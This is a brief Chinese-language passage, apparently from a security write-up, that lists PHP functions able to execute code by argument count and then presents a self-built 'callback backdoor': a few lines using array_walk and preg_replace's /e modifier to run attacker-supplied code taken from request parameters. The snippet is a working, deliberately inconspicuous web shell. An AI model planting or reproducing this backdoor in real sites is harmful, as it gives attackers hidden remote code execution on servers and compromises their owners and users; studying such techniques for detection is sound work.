 php中，可以执行代码的函数：
1. 一个参数：assert
2. 两个参数：assert （php5.4.8+）
3. 三个参数：preg_replace /e模式
三个参数可以用preg_replace。所以我这里构造了一个array_walk + preg_replace的回调后门：
#!php
$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk($arr, $e, '');